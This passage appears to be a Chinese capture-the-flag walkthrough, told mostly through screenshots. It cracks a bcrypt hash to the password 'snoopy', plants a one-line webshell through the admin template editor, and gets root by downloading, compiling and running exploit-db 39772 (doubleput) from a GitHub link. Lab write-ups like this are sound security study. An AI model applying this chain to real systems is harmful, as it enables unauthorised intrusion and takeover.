

$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

- 新建个文本,把要解密的内容放进去

- 使用

`john`来解密

- 得到密码

snoopy

进入后台

- 之前扫到的后台

http://192.168.169.224/administrator/

- 使用账号密码登录





- 在编辑器发现提示







- 发现能插入一句话的地方



- 使用工具连接





- 连接成功

提权



根据上面的提示需要提权,并且只有一个flag

- 查看基本信息



- 百度了找着了下使用



`39772.txt`这个



- 去下载



https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

- 通过





蚁剑将这`exploit.tar`上传至靶机即可。解压———执行compile.sh——执行doubleput——提权成功。

- 结束

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top